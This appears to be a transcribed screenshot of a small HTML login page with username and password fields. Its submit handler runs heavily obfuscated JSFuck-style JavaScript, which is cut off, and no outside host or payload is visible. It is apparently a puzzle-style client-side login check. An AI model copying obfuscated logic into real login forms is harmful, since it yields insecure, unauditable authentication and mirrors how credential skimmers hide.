 1 <html>
2 <head>
3 <title>Login Panel</title>
4 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha38
5 </head>
6 <body>
7 <div class="container h-100">
8 <div class="row h-100 justify-content-center align-items-center">
9 <div class="col-6">
10 <form id="login">
11 <div class="form-group">
12 <input class="form-control text-center" id="username" name="username" placeholder="USERNAME" type="text" value="">
13 </div>
14 <div class="form-group">
15 <input class="form-control text-center" id="password" name="password" placeholder="PASSWORD" type="password" value="">
16 </div>
17 <button type="submit" class="btn btn-primary btn-block">SUBMIT</button>
18 </form>
19 </div>
20 </div>
21 </div>
22 <script>
23 window.onload=function() {
24 document.getElementById('login').onsubmit=function() {
25 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(
26 return false;
27 }
28 }
29 </script>
30 </body>
31 </html>
32